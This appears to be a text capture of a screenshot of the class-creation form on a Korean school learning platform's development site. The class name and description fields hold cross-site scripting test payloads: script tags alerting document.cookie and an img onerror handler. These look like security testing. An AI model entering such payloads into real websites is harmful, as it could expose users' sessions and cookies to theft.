 devdcuai.cbe.go.kr/classroom/classCreate.do
다채움 채움클래스
채움포인트 알림 쪽지 바로가기
스스로 학습 나의 클래스 나의 성장기록 채움콘텐츠
클래스 만들기
아래 정보를 입력해 클래스를 만들고, 멤버를 초대할 수 있습니다.
클래스 개설 시 선택된 항목이 해당 클래스에서 활성화 됩니다
조직정보 * 정보원초등학교
특성 선택 * 학년/반 클래스 과목별 클래스 자율활동 클래스 봉사활동 클래스 진로활동 클래스 기타
클래스명 * <script>alert(docume
클래스 설명
<img src=x onerror=alert('xss')>xss
<script>alert(document.cookie)</script>